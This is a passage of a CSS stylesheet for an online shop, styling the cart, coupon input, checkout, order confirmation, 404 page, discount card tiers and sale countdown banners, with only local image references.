  .cart-orders-table__coupon .cupon input {
    width: 530px;
  }
}
@media (min-width: 1200px) {
  .cart-orders-table__coupon .cupon input {
    width: 280px;
  }
}
.cart-orders-table__coupon .cupon input.bad {
  color: #e463a0;
  text-decoration: line-through;
}
.cart-orders-table__coupon .cupon input.good {
  /*color: #6ccb77;*/
  color: #e463a0;
}
.cart-orders-table__coupon .cupon span {
  display: block;
  position: absolute;
  top: 12px;
  right: 11px;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -236px -101px;
  width: 16px;
  height: 16px;
  cursor: pointer;
  margin-right: 0;
}

#clipboardCode{
  display: block;
  position: absolute;
  top: 12px;
  right: 45px;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -241px -58px;
  width: 16px;
  height: 16px;
  cursor: pointer;
  margin-right: 0;
}
@media (min-width: 768px) {
  #coupons_block .apply_coupon{
    margin: 0 0 0 16px;
    width: 140px;
  }
}
@media (min-width: 1200px) {
  #coupons_block .apply_coupon{
    width: 140px;
  }
  .cart-orders-table__coupon .cupon{
    width: 280px;
  }
}
.cart-orders-table__result-btn{
  padding-top: 30px;
  padding-bottom: 30px;
}
@media (min-width: 768px) {
  .cart-orders-table__result-btn {
    padding-top: 0;
    padding-bottom: 0;
  }
}
.cart-orders-table__coupon .cupon .bx_ordercart_coupon_notes {
  display: none;
  position: absolute;
  left: 0;
  bottom: -15px;
}
.cart-orders-table__coupon .cupon:hover .bx_ordercart_coupon_notes {
  display: block;
}
.cart-orders-table__result-sum {
  font-size: 2.2em;
  margin-bottom: 0;
  line-height: 1;
}
@media (min-width: 767px) {
  .cart-orders-table__result-sum {
    margin-bottom: 22px;
  }
}
.cart-orders-table__result-sum .rouble {
  font-size: 2.8rem;
  margin-left: 5px;
  top: .7em;
}
@media (min-width: 768px) {
  .cart-orders-table__result-sum {
    text-align: left;
  }
}
@media (min-width: 1200px) {
  .cart-orders-table__result-sum {
    margin-bottom: 0;
    text-align: left;
    padding-left: 80px;
  }
}
.cart-orders-table__result-sum span {
  font-size: 5rem;
  position: relative;
  top: 5px;
}
.cart-drawingup__section .cart-drawingup__title.buyer{
  display: inline-block;
}
.cart-signin {
  display: block;
  position: relative;
  margin-left: 5px;
  float: right;
  top: 4px;
}
@media (min-width: 768px) {
  .cart-orders-table__result-btn .btn {
    float: right;
  }
  /*
  .cart-signin {
    display: inline-block;
    position: absolute;
    right: 35px;
    top: 37px;
    float:inherit;
  }
  */
}
@media (max-width: 767px) {
  .cart-signin {
    margin-left: 0 !important;
    float: none !important;
  }
}

.cart-drawingup {
  padding-top: 30px;
}

.cart-drawingup__dolyami-widget.dolyami-widget {
  padding: 0!important;
  border: 0!important;
  display: inline-block!important;
  margin: 0!important;
  line-height: 1!important;
}
@media (min-width: 768px) {
  .cart-drawingup {
    padding-bottom: 29px;
  }
}
@media (min-width: 1200px) {
  .cart-drawingup {
    padding-top: 70px;
    padding-bottom: 40px;
  }
  /*
  .cart-signin {
    top: 54px;
    right: 40px;
  }
  */
}
@media (min-width: 1200px) {
  .cart-drawingup__detail {
    padding: 0;
    z-index: 2;
  }
}
.cart-drawingup__inner {
  position: relative;
}
.cart-drawingup__section {
  /*padding: 24px 20px;*/
  padding: 44px 40px;
  background-color: #ffffff;
  border-bottom: 1px solid #f3f3f3;
}
@media (min-width: 1200px) {
  .cart-drawingup__section {
    /*padding: 44px 40px;*/
    padding: 80px 100px;
  }
}

.cart-drawingup__section-wrap {
  padding-top: 50px;
}
.cart-drawingup__section-wrap:first-child {
  padding-top: 0;
}

.cart-drawingup__section p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}
@media (min-width: 1200px) {
  .cart-drawingup__section p {
    margin-bottom: 10px;
    margin-top: 30px;
  }
}
.cart-drawingup__title {
  /*font-size: 2.2rem;*/
  font-size: 2.6rem;
  margin-bottom: 15px;
}
.cart-signin a{
  font-size: 2.2rem;
  margin-right:0;
  margin-bottom: 25px;
  text-transform:uppercase;
  color: #e463a0;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
}
.choose-location {
  display: none;
  line-height: 2em;
  text-align: center;
  padding-top: 1em;
}
.choose-location.active {
  display: block;
}
.choose-location.active ~ .cart-drawingup__input-wrapper {
  display: none;
}
.cart-drawingup__input-wrapper {
  margin-bottom: 20px;
}
.cart-drawingup__input-wrapper:last-child {
  margin-bottom: 0;
}
.cart-drawingup__input-wrapper--checkbox label {
  font-family: Georgia, "Times New Roman", Times, serif;
}
@media (min-width: 768px) {
  .cart-drawingup__input-wrapper--checkbox {
    display: inline-block;
    margin-right: 30px;
  }
}
.cart-drawingup__input-key {
  font-family: 'Inter', sans-serif;
  font-size: 14px;
  letter-spacing: 1px;
  /*text-transform: uppercase;*/
  color: #9a9ba0;
  display: block;
  margin-bottom: 7px;
  padding: 0;
}
@media (min-width: 768px) {
  .cart-drawingup__input-key {
    margin-bottom: 0;
    margin-top: 13px;
  }
}
.cart-drawingup__input {
  padding: 0;
}
.cart-drawingup__input--narrow input {
  width: 100px !important;
}
.cart-drawingup__textarea {
  height: 200px;
}
.cart-drawingup__list ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.cart-drawingup__list li {
  font-family: Georgia, "Times New Roman", Times, serif;
  letter-spacing: 1px;
  display: block;
  position: relative;
  overflow: hidden;
}
.cart-drawingup__list li:after {
  content: '';
  display: block;
  height: 1.8rem;
  border-bottom: 1px dotted #9a9ba0;
}
.cart-drawingup__list-key {
  display: block;
  z-index: 2;
  padding-right: 2px;
  color: #9a9ba0;
  font-size: 1rem;
  text-transform: uppercase;
  line-height: 3rem;
  padding-left: 0;
}
.cart-drawingup__list-key span {
  background-color: #ffffff;
  padding: 0 10px 0 0;
}
.cart-drawingup__list-value {
  display: block;
  z-index: 2;
  padding-left: 10px;
  font-size: 1.4rem;
  line-height: 2.7rem;
  padding-right: 0;
  background-color: #ffffff;
  letter-spacing: normal;
}
.cart-drawingup__list-value--price {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
}
.cart-deferred {
  padding-bottom: 11px;
}
.cart-deferred table,
.cart-deferred td,
.cart-deferred tr,
.cart-deferred tbody {
  display: block;
}
@media (min-width: 1200px) {
  .cart-deferred__inner {
    padding: 0;
  }
}
.cart-deferred__title {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-bottom: 21px;
  color: #9a9ba0;
}
.cart-deferred__orders-list {
  background-color: #ffffff;
}
@media (min-width: 1200px) {
  .cart-deferred__orders-list table {
    margin-left: -15px;
    margin-right: -15px;
  }
}
.cart-deferred__item {
  border-bottom: 1px solid #f3f3f3;
  display: block;
  padding-top: 20px;
  padding-bottom: 20px;
}
@media (min-width: 768px) {
  .cart-deferred__item {
    padding-top: 30px;
    padding-bottom: 30px;
  }
}
.cart-deferred__img {
  overflow: hidden;
  margin-bottom: 20px;
}
@media (min-width: 768px) {
  .cart-deferred__img {
    text-align: center;
  }
}
@media (min-width: 1200px) {
  .cart-deferred__img {
    margin-bottom: 0;
  }
}
.cart-deferred__img img {
  width: 120px;
}
@media (min-width: 768px) {
  .cart-deferred__img img {
    width: 160px;
  }
}
.cart-deferred__description h2,
.cart-deferred__description .h2 {
  margin-bottom: 29px;
}
.cart-deferred__description-name {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 0;
  line-height: 2rem;
}
.cart-deferred__description-text {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 29px;
  color: #9a9ba0;
  line-height: 2rem;
}
.cart-deferred__price {
  font-size: 2.8rem;
  line-height: 3rem;
  margin-bottom: 20px;
}
@media (min-width: 768px) {
  .cart-deferred__price {
    margin-bottom: 0;
  }
}
.cart-deferred__key {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  color: #9a9ba0;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 1.5rem;
  display: block;
  margin-bottom: 19px;
}
.cart-deferred__delete {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 1.5rem;
  padding-top: 14px;
}
@media (min-width: 768px) {
  .cart-deferred__delete {
    padding-top: 40px;
  }
}
@media (min-width: 1200px) {
  .cart-deferred__delete {
    padding-top: 14px;
  }
}
.cart-deferred__delete a:hover svg {
  fill: #25262a;
}
.cart-deferred__delete svg {
  width: 10px;
  height: 10px;
  fill: #e463a0;
  margin-right: 4px;
  position: relative;
  top: 1px;
}
.cart-deferred__btn {
  padding-left: 0;
}
@media (min-width: 768px) {
  .cart-deferred__btn {
    padding-top: 26px;
  }
}
@media (min-width: 1200px) {
  .cart-deferred__btn {
    padding-top: 0;
    padding-right: 30px;
  }
}
.cart-deferred__btn a {
  display: inline-block;
  padding: 14px 12px;
}
@media (min-width: 768px) {
  .cart-deferred__btn a {
    float: right;
  }
}
.cart-finish {
  padding-top: 34px;
  text-align: center;
}
@media (min-width: 768px) {
  .cart-finish {
    padding-top: 44px;
  }
}
@media (min-width: 1200px) {
  .cart-finish__inner {
    padding: 0;
  }
}
.cart-finish h1 {
  font-size: 2.8rem;
  margin-bottom: 35px;
}
@media (min-width: 768px) {
  .cart-finish h1 {
    font-size: 5rem;
    margin-bottom: 39px;
  }
}
.cart-finish__text {
  height: calc(100vh - 488px);
  min-height: 300px;
}
@media (min-width: 768px) {
  .cart-finish__text {
    height: calc(100vh - 470px);
  }
}
@media (min-width: 1200px) {
  .cart-finish__text {
    height: calc(100vh - 610px);
    min-height: 200px;
  }
}
.cart-finish p {
  font-family: 'Inter', sans-serif;
  font-weight: 500;
  font-size: 14px;
  line-height: 20px;
  margin: 10px 0 0;
}

.cart-finish__button {
  margin: 30px 0;
}

@media (min-width: 768px) {
  .cart-finish__button {
    margin: 50px 0;
  }
}

.cart-finish__button .btn {
  display: inline-block;
}

.cart-finish hr {
  margin-top: 50px;
  margin-bottom: 50px;
}
.cart-finish__pay-method {
  padding-top: 43px;
  padding-bottom: 52px;
}
@media (min-width: 768px) {
  .cart-finish__pay-method {
    padding-top: 52px;
    padding-bottom: 43px;
  }
}
@media (min-width: 1200px) {
  .cart-finish__pay-method {
    padding-top: 45px;
  }
}
.cart-finish__pay-method svg.svg-icon-card {
  width: 32px;
  height: 24px;
  fill: #25262a;
  margin-bottom: 19px;
}
.cart-finish__pay-method h2,
.cart-finish__pay-method .h2 {
  font-size: 2.2rem;
  margin-bottom: 13px;
}
.cart-finish__pay-method p {
  text-transform: uppercase;
  font-size: 1rem;
  letter-spacing: 1px;
  line-height: 1.5rem;
}
.cart-finish__pay-result {
  padding-bottom: 42px;
}
.cart-finish__pay-result h2,
.cart-finish__pay-result .h2 {
  font-size: 2.2rem;
  margin-bottom: 15px;
}
.cart-finish__pay-result .btn {
  display: inline-block;
}
.cart-finish__price {
  font-size: 2.8rem;
  color: #e463a0;
  margin-bottom: 15px;
}
.cart-finish__price sup {
  color: #25262a;
}
.cart-finish__pay-notify p {
  font-size: 1rem;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 1.5rem;
}
.cart-finish__pay-notify p:last-child {
  margin-bottom: 0;
}
.cart-finish .tablebodytext, .order-detail .tablebodytext {
  font-family: Georgia, "Times New Roman", Times, serif;
  padding-top: 43px;
  padding-bottom: 7px;
  display: block;
}
.order-detail .tablebodytext {
  padding-top: 0;
}
@media (min-width: 768px) {
  .cart-finish .tablebodytext {
    padding-top: 52px;
  }
}
@media (min-width: 1200px) {
  .cart-finish .tablebodytext {
    padding-top: 45px;
  }
}
.order-detail form[name=ShopForm] input[name=BuyButton] {
  padding: 14px 25px;
}
.cart-finish form[name=ShopForm] input[name=BuyButton],
.order-detail form[name=ShopForm] input[name=BuyButton] {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  color: #fff;
  background-color: #25262a;
  border: 1px solid #25262a;
  /*padding: 14px 25px;*/
  margin-bottom: 7px;
}
.cart-finish form[name=ShopForm] input[name=BuyButton]:hover,
.order-detail form[name=ShopForm] input[name=BuyButton]:hover {
  color: #fff;
  background-color: #e463a0;
  border-color: #e463a0;
}
.cart-finish form[name=ShopForm] input[name=BuyButton]:active,
.order-detail form[name=ShopForm] input[name=BuyButton]:active {
  color: #fff;
  background-color: #aa7a1c;
  border-color: #aa7a1c;
}
.cart-finish form[name=ShopForm] input[name=BuyButton]:focus,
.order-detail form[name=ShopForm] input[name=BuyButton]:focus {
  color: #fff;
}
.cart-finish form[name=ShopForm] input[name=BuyButton]:focus:hover,
.order-detail form[name=ShopForm] input[name=BuyButton]:focus:hover {
  color: #fff;
}
.cart-finish form[name=ShopForm] p,
.order-detail form[name=ShopForm] p {
  font-size: 1rem;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 1.5rem;
}
.cart-finish form[name=ShopForm] p:last-child
.order-detail form[name=ShopForm] p:last-child {
  margin-bottom: 0;
}
.not-found {
  padding-top: 40px;
  height: 100%;
  background-color: #f3f3f3;
  height:1940px
}
@media (min-width: 768px) {
  .not-found {
    padding-top: 120px;
  }
}
.not-found__inner {
  position: relative;
  z-index: 10;
}
.not-found__title {
  font-size: 2.8rem;
}
@media (min-width: 768px) {
  .not-found__title {
    font-size: 7rem;
  }
}
.not-found__title span {
  color: #e463a0;
}
.not-found__title:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 20px;
  margin-bottom: 25px;
}
.not-found p {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 0;
  font-size: 1.6rem;
  line-height: 2.5rem;
}
.not-found__copyright {
  font-size: 1.5rem;
  font-weight: 300;
  position: absolute;
  bottom: 74px;
  left: 50%;
  -webkit-transform: translate(-50%);
  -ms-transform: translate(-50%);
  -moz-transform: translate(-50%);
  -o-transform: translate(-50%);
  transform: translate(-50%);
  z-index: 1;
  width: 100%;
}
.not-found__copyright.container{
  /*bottom: -920px;*/
  margin-bottom: 50px;
}
@media (min-width: 768px) {
  .not-found__copyright {
    bottom: 54px;
    width: 750px;
  }
}
@media (min-width: 1200px) {
  .not-found__copyright {
    width: 1200px;
  }
}
.not-found svg.svg-logo {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: auto;
  fill: #fff;
}

#top {
  bottom: 10px;
  right: 15px;
  cursor: pointer;
  display: none;
  position: fixed;
  height: 60px;
  width: 60px;
  background: url("/local/2016/css/../img/up.png?v=2") no-repeat;
  z-index: 100;
}

.bx-filter-parameters-hidden-params {
  height: 304px;
  overflow: hidden;
}

.catalog__filter-category-list-btn--showAll a,
.catalog__filter-category-list-btn--hideAll a {
  font-family: Georgia, "Times New Roman", Times, serif;
}

.catalog__brand-detail_row {
  display: none;
  border-bottom: 3px solid;
  margin-bottom: 30px;
  padding-bottom: 30px;
}

@media (max-width: 1200px) {
  .catalog__brand-detail_row {
    display: block;
  }

  .catalog__brand-detail.catalog__filter-block {
    display: none;
  }
}

.slider-top__items.owl-carousel .owl-item{
  background: #25262a;
}

.banner__description .banner__title {
  font-size: 24px;
}

.banner__description .banner__title:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 14px;
  margin-bottom: 7px;
}

.banner__description p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

.auth__signin .auth-form-error-message {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 14px;
  color: #e463a0;
  margin-top: 5px;
}

.auth__signin .auth-form-mark-as-error {
  border-color: #e463a0;
}

.auth__errors-list {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #e463a0;
  text-align: center;
  margin-bottom: 20px;
}

.auth__errors-list .auth__errors-list-error {
  margin-bottom: 10px;
}

.sale__placeholder {
  overflow: hidden;
  height: 48px;
  font-weight: 400;
  font-size: 22px;
  line-height: 25px;
}

.sale__placeholder-suggestion {
  position: relative;
  height: 48px;
  display: block;
  background: #cc993d;
  line-height: 48px;
  font-size: 22px;
  text-decoration: none;
  padding-left: 45px;
}

.sale__placeholder-suggestion,
.sale__placeholder-suggestion:hover,
.sale__placeholder-suggestion:active,
.sale__placeholder-suggestion:visited,
.sale__placeholder-suggestion:link {
  color: #fff;
}

.sale__placeholder-suggestion:before,
.sale__placeholder-suggestion:after {
  content: '';
  display: block;
  position: absolute;
  background: url("/local/2016/img/sprite.png?v=2") 0 0 no-repeat;
}

.sale__placeholder-suggestion:before {
  top: 50%;
  left: 15px;
  margin-top: -11px;
  width: 20px;
  height: 20px;
  background-position: -160px -150px;
}

.sale__placeholder-suggestion:after {
  top: 50%;
  right: 15px;
  margin-top: -7px;
  height: 14px;
  width: 22px;
  background-position: -230px -131px;
}

.header-reminder .sale__placeholder-suggestion {
  padding: 0;
  text-align: center;
}
.header-reminder .sale__placeholder-suggestion:before {
  position: static;
  display: inline-block;
  vertical-align: middle;
  top: unset;
  left: unset;
  margin: 0 10px 0 0;
}
.header-reminder .sale__placeholder-suggestion:after {
  display: none;
}

.summer-sale.sale__placeholder {
  display: flex;
  background: linear-gradient(to right, #EE6315 0%, #AE150B 100%);
  justify-content: center;
  align-items: center;
  color: #fff;
  flex-wrap: wrap;
  min-height: 48px;
  height: auto;
}

.summer-sale .sale__placeholder-suggestion,
.summer-sale .sale__placeholder-label {
  background-color: transparent;
  padding: 6px 8px 1px;
  height: auto;
  line-height: 25px;
}

.summer-sale .sale__placeholder-suggestion {
  border: 1px solid rgba(255, 255, 255, 0.3);
  border-radius: 8px;
  padding: 5px 8px 0;
}

.summer-sale .sale__placeholder-label {
  color: rgba(255, 255, 255, 0.5)
}

.summer-sale .sale__placeholder-label:before,
.summer-sale .sale__placeholder-label:after {
  content: '';
  display: inline-block;
  position: static;
  background: url("/local/2016/img/summer-sale.png") 0 0 no-repeat;
  background-size: contain;
  width: 16px;
  height: 16px;
}

.summer-sale .sale__placeholder-label:before {
  margin-right: 12px;
}

.summer-sale .sale__placeholder-suggestion:before,
.summer-sale .sale__placeholder-label:after {
  display: none;
}

.summer-sale .reminder-countdown {
  font-size: 32px;
  line-height: 32px;
  letter-spacing: -0.01em;
  text-transform: uppercase;
  margin-top: 6px;
}

@media (max-width: 480px) {
  .header-reminder .sale__placeholder-suggestion {
    font-size: 18px;
  }
}

@media (max-width: 767px) {
  .summer-sale .reminder-countdown {
    width: 100%;
    text-align: center;
  }

  .summer-sale .sale__placeholder-suggestion:before,
  .summer-sale .sale__placeholder-suggestion:after,
  .summer-sale .sale__placeholder-label:after,
  .summer-sale .sale__placeholder-label:before{
    display: none;
  }

  .summer-sale.sale__placeholder {
    padding: 8px 0;
  }
}

.slider-top-mobile__items {
  /*margin-bottom: 30px;*/
}

.slider-top-mobile__url {
  display: block;
  width: 100%;
  height: 100%;
  margin-bottom: -80px;
}

.slider-top-mobile__description {
  position: relative;
}

.slider-top-mobile__description:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 80px;
  background: #25262a;
  opacity: 0.6;
}

.slider-top-mobile__description-title {
  position: relative;
  top: 0;
  left: 0;
  display: table;
  height: 80px;
  width: 100%;
  text-align: center;
  color: #fff;
}

.slider-top-mobile__description-title:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 50%;
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-left: -20px;
}

.slider-top-mobile__description-title h2,
.slider-top-mobile__description-title .h2 {
  display: table-cell;
  vertical-align: middle;
  line-height: 28px;
}

.slider-top-mobile__description-text {
  display: table;
  background: #25262a;
  color: #fff;
  text-align: center;
  height: 80px;
  width: 100%;
}

.slider-top-mobile__description p {
  display: table-cell;
  vertical-align: middle;
  line-height: 20px;
  font-size: 15px;
  font-weight: 300;
  letter-spacing: 1px;
  padding: 0 15px;
}

.page-header__brand-list_none-columns {
  -webkit-columns: auto !important;
  -moz-columns: auto !important;
  columns: auto !important;
}

.page-header__brand-list_none-columns .page-header__brand-list-title {
  margin-top: 0;
}

.page-header__brand-list-1 {
  -webkit-columns: 1 !important;
  -moz-columns: 1 !important;
  columns: 1 !important;
}

.page-header__brand-list-2 {
  -webkit-columns: 2 !important;
  -moz-columns: 2 !important;
  columns: 2 !important;
}

.page-header__brand-list-3 {
  -webkit-columns: 3 !important;
  -moz-columns: 3 !important;
  columns: 3 !important;
}

.page-header__brand-list-4 {
  -webkit-columns: 4 !important;
  -moz-columns: 4 !important;
  columns: 4 !important;
}

.page-header__menu-notes .page-header__notes-name {
  display: inline-block;
  width: 100%;
}

@media (max-width: 768px) {
  .catalog__filter-btn,
  .catalog__filter-btn .btn {
    z-index: 1101;
  }

  .catalog__filter-btn {
    position: fixed;
    -webkit-transition: top 1s ease-out 0.5s;
    -o-transition: top 1s ease-out 0.5s;
    -moz-transition: top 1s ease-out 0.5s;
    transition: top 1s ease-out 0.5s;
  }

  .safari-mobile-scroll .catalog__filter-btn{
    /*bottom: 49px;*/
  }

  .catalog__filter-btn .btn {
    position: relative;
  }

  .page-footer{
    padding-bottom: 49px;
  }
}

.product-carousel__title-a{
  color: #25262a;
}
.product-carousel__title-a:hover{
  color: #e463a0;
}

.new-catalog-page__wrapper{
  padding: 0;
}

.discount-page__title{
  font-size: 50px;
  letter-spacing: 1px;
  line-height: 45px;
  padding: 25px 0;
  text-align: center;
}
.discount-page__subtitle{
  font-size: 28px;
  letter-spacing: 0.4px;
  line-height: 30px;
  padding-bottom: 19px;
  text-align: center;
}
.discount-page__subtitle-gray{
  color: #9a9ba0;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 14px;
  line-height: 20px;
  padding-bottom: 30px;
  text-align: center;
}
.discount-page__card-wrapper{
  background-color: #ffffff;
  border-bottom: 1px solid #f3f3f3;
  padding-bottom: 35px;
  padding-top: 30px;
}
.discount-page__card-wrapper:first-of-type{
  padding-top: 40px;
}
.discount-page__card-vertical-logo img{
  display: block;
  height: 116px;
  margin: 0 auto;
}
.discount-page__card-cardtitle{
  color: #25262a;
  font-size: 98px;
  letter-spacing: -0.5px;
  line-height: 30px;
  margin-top: 20px;
  padding-bottom: 12px;
  text-transform: uppercase;
}
.discount-page__card-list ul{
  list-style-type: none;
  color: #25262a;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 14px;
  line-height: 20px;
  margin: -5px 0 0;
  padding: 0;
}
.discount-page__card-list ul li{
  padding-bottom: 10px;
}
.discount-page__card-discount-wrapper{
  padding-bottom: 45px;
}
.discount-page__card-discount-wrapper .col-md-6{
  padding: 0;
}
.discount-page__card-discount-wrapper .description {
  margin-top: 70px;
}
@media (min-width: 768px) {
  .discount-page__card-discount-wrapper .description {
    margin-top: 0;
  }
}
.discount-page__card-carddiscount-title{
  color: #25262a;
  font-size: 22px;
  letter-spacing: 0.55px;
  line-height: 25px;
  padding-bottom: 22px;
  text-transform: uppercase;
}
.discount-page__card-carddiscount-title::before{
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 57px;
  margin-bottom: 14px;
}
.discount-page__card-carddiscount{
  color: #25262a;
  font-size: 50px;
  line-height: 30px;
  padding-bottom: 5px;
}
.discount-page__card-carddiscount span{
  color: #e463a0;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 28px;
  line-height: 20px;
  margin-left: 5px;
  vertical-align: middle;
}
.discount-page__card-carddiscount::after{
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 22px;
  margin-bottom: 7px;
}
.discount-page__card-carddiscount-subtitle{
  color: #9a9ba0;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 14px;
  line-height: 20px;
}
.profile-discount_card_wrapper{
  padding: 0;
}
.profile-discount_card{
  width: 275px !important;
  margin-left: -5px;
}
@media (max-width: 767px){
  .discount-page__title{
    font-size: 28px;
    line-height: 30px;
    padding-top: 30px;
  }
  .discount-page__card-wrapper:first-of-type {
    padding-top: 37px;
  }
  .discount-page__card-discount-wrapper{
    padding-top: 15px;
  }
}
@media (min-width: 768px) and (max-width: 1199px){
  .discount-page__subtitle{
    word-spacing: 5px;
  }
  .discount-page__card-wrapper.blackcard{
    background: url("/local/2016/css/../img/15percent.jpg") no-repeat #ffffff;
    background-position: bottom;
  }
  .discount-page__card-wrapper.goldcard{
    background: url("/local/2016/css/../img/10percent.jpg") no-repeat #ffffff;
    background-position: bottom;
  }
  .discount-page__card-wrapper.silvercard{
    background: url("/local/2016/css/../img/5percent.jpg") no-repeat #ffffff;
    background-position: bottom;
  }
  .discount-page__card-wrapper{
    padding-top: 60px;
  }
}
@media (min-width: 1200px) {
  .discount-page__card-wrapper .col-md-1,
  .discount-page__card-wrapper .col-md-3,
  .discount-page__card-wrapper .col-md-4,
  .discount-page__card-wrapper .col-md-6{
    padding: 0;
  }
  .discount-page__title{
    padding-bottom: 40px;
  }
  .discount-page__card-wrapper{
    padding-top: 115px !important;
  }

  .discount-page__card-wrapper.blackcard{
    background: url("/local/2016/css/../img/15percent.jpg") no-repeat;
    background-position: 75% 100%;
    margin-bottom: 45px;
    padding-bottom: 94px;
  }
  .discount-page__card-wrapper.goldcard{
    background: url("/local/2016/css/../img/10percent.jpg") no-repeat;
    background-position: 25% 100%;
    margin-bottom: 45px;
    padding-bottom: 74px;
  }
  .discount-page__card-wrapper.silvercard{
    background: url("/local/2016/css/../img/5percent.jpg") no-repeat;
    background-position: 72% 32%;
    margin-bottom: 45px;
    padding-bottom: 150px;
  }
  .discount-page__card-wrapper:last-of-type{
    padding-top: 125px;
  }
}


.unsubscribe-text{
  text-align: center;
}

.index-stock{
  padding-top: 50px;
}
.index-stock_main-image img {
  width: 100%;
}
.stock__title{
  border: none !important;
  margin-bottom: 0 !important;
  padding-bottom: 40px !important;
}
.stock_line{
  background: url("/local/2016/css/../img/stock_line_bg.png") 103% 0 no-repeat #25262a;
  height: 140px;
  margin-bottom: 95px;
}
.stock_line-icon{
  padding: 25px;
}
.stock-line_text-wrapper{
  width: 330px;
}
.stock_line-title{
  color: #fff;
  font-size: 28px;
  line-height: 30px;
  padding: 25px 0;
  text-transform: uppercase;
}
.stock_line-title span{
  color: #e463a0;
}
.stock-line-description{
  color: #fff;
  font-family: Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
  font-size: 14px;
}
.stock_pretimer{
  padding-top: 68px;
}

.stock-timer_text,
.stock-giftcounter_text{
  color: #fff;
  font-family: Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
  font-size: 10px;
  letter-spacing: 1.1px;
  text-transform: uppercase;
  padding-top: 28px;
}
.stock-timer,
.stock-giftcounter{
  color: #e463a0;
  font-family: "Bebas Neue";
  font-size: 50px;
  font-weight: 300;
  line-height: 30px;
  padding-top: 15px;
}
.stock-giftcounter span{
  color: #56575c;
}
.stock-timer_delimiter{
  color: #fff;
  font-size: 28px;
  font-weight: normal;
  margin-left: -1px;
  padding: 3px 0px 0;
}
.stock-timer_hours,
.stock-timer_minutes,
.stock-timer_seconds{
  padding-left: 10px;
  padding-right: 5px;
}

.stock-timer_days_letter,
.stock-timer_hours_letter,
.stock-timer_minutes_letter,
.stock-timer_seconds_letter{
  color: #56575c;
  font-family: Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
  font-size: 10px;
  line-height: 15px;
  position: absolute;
  text-transform: uppercase;
}
.stock-timer_days_letter{
  top: 98px;
  left: 10px;
}
.stock-timer_hours_letter{
  top: 98px;
  left: 58px;
}
.stock-timer_minutes_letter{
  top: 98px;
  left: 114px;
}
.stock-timer_seconds_letter{
  top: 98px;
  left: 172px;
}
.stock-promo_text{
  color: #fff;
  font-family: Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
  font-size: 10px;
  letter-spacing: 1.1px;
  text-transform: uppercase;
  padding-top: 28px;
}
.stock-promo_wrapper{
  margin-left: -5px;
}
.stock-promo_code{
  color: #fff;
  font-family: "Bebas Neue";
  font-size: 50px;
  font-weight: 300;
  line-height: 30px;
  padding-top: 15px;
}
.stock-promo_button{
  padding-left: 15px;
  padding-top: 20px;
}
.stock-promo_description{
  font-family: Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
  font-size: 10px;
  line-height: 15px;
  padding-top: 11px;
  text-transform: uppercase;
  color: #56575c;
  letter-spacing: 1.1px
}
.btn--gold {
  color: #e463a0;
  border-color: #e463a0;
  background-color: transparent;
  padding: 10px 12px;
}
.btn--gold:hover,
.btn--gold:active {
  color: #da2a7e;
  background-color: transparent;
}
.btn--gold:focus {
  color: #e463a0;
}
.stock-percent,
.stock-gift{
  height: 140px;
}
.stock-arrow{
  height: 140px;
  width: 38px;
  position: absolute;
}
@media (max-width: 767px){
  .stock_line {
    background-color: #fff;
    background-image: none;
    height: inherit;
    margin-bottom: 30px;
  }
  .stock_line-icon{
    display: none;
  }
  .stock_line-title{
    padding: 35px 0;
  }
  .stock-line_text-wrapper{
    background-color: #25262a;
    height: 180px;
    padding-left: 30px;
    width: 100%;
  }
  .stock-center_block{

  }
  .stock-center_block_wrapper,
  .stock-last_block_wrapper{
    background: url("/local/2016/css/../img/stock_line_bg.png") 0 100% no-repeat #25262a;
    height: 140px;
  }
  .stock-timer_text, .stock-giftcounter_text,
  .stock-timer, .stock-giftcounter,
  .stock-promo_text, .stock-promo_wrapper,
  .stock-promo_description{
    padding-left: 30px;
  }
  .stock-gift,.stock-percent{
    width: 100%;
  }
  .stock-arrow{display: none;}

  .stock-timer_days_letter{
    top: 98px;
    left: 40px;
  }
  .stock-timer_hours_letter{
    top: 98px;
    left: 88px;
  }
  .stock-timer_minutes_letter{
    top: 98px;
    left: 144px;
  }
  .stock-timer_seconds_letter{
    top: 98px;
